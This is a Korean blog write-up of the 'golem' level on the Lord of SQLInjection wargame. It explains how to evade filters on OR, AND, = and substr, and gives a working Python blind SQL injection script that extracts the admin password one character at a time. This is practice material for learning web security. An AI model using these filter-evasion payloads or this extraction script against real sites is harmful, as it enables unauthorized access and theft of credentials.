LOS(los.rubiya.kr) golem



Blind SQLi 문제이고 몇가지 필터가 걸려있다. 해당 필터를 우회하면 되는데 or는 ||로 and는 %26%26(&&)로 =는 LIKE를 이용하면 되고 substr같은 경우 mid함수를 이용하면 된다. 기존에 썼던 Blind SQLi 스크립트를 그대로 가져와서 살짝 수정해주면 슥삭 풀린다.

...더보기

import urllib2

import requests

flag = ""

length = 0

i = 1

session = dict(PHPSESSID = "0cm1on9va40u9bbtmk9lrr5ghn")

url = "https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php?pw="

while True:

q = url + "' || id like 'admin'%26%26 length(pw) like "+str(i)+"%23"

print 'TEST #',i

print q

r = requests.post(q, cookies=session)

if 'Hello admin' in r.text:

length = i

break

i = i + 1

print " PASSWORD LENGTH : ", length

for j in range(1, length +1):

for i in range(48,123):

q = url + "'||id like 'admin'%26%26mid(pw, "+str(j)+",1) like "+"'"+chr(i)+"'"+"%23"

print 'TEST #', j, '-', i

print q

r = requests.post(q,cookies=session)

if 'Hello admin' in r.text:

flag += chr(i)

print "FLAG : ",flag

break

'Web Hacking > los.rubiya.kr' 카테고리의 다른 글

| [Lord of SQLinjection] Bugbear (0) | 2019.08.26 |

|---|---|

| [Lord of SQLinjection] Darkknight (0) | 2019.08.26 |

| [Lord of SQLinjection] Skeleton (0) | 2019.08.18 |

| [Lord of SQLinjection] Vampire (0) | 2019.08.18 |

| [Lord of SQLInjection] Troll (0) | 2019.08.18 |